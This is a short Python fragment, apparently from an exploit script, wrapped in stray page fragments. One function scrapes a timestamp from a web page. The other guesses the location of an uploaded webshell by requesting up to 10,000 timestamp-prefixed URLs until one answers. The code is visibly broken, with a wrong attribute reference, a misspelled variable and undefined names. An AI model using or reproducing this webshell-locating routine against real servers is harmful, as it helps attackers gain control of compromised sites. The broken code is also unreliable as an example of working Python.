 def get_timestamp():
    res = requests.get(url=timestamp.url)
    if res.status_code != 200:
        raise requests.exceptions.ConnectionError(f"unable to connect to url '{timestamp_url}'")
    else:
        return int(re.search("History\\.push.+?rel:\\'(\d+)?\\'", res.text).group(1))

def find_webshell_url(timestamp, max_search_number=10000):
    for i in range(max_seaarch_number):
        try_url = f"{tmp_url}/{timestamp-i}_{webshell_path}"
        res = requests.get(url=try_url)
        if res.status_code == 200:
            return try_url
    return ""
File System
Home